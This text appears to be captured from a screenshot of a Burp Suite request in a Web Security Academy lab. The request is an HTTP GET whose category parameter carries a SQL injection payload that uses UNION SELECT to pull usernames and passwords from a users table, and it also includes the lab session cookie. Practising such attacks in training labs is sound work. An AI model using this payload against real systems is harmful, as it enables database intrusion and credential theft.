 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'+UNION+SELECT+username,+password+FROM+users-- HTTP/2
2 Host: 0a7400e703a211c68002b78800640061.web-security-academy.net
3 Cookie: session=5yUG9OBGCsJKTEwBzOorglV5OBuhHHFU
4 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7400e703a211c68002b78800640061.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19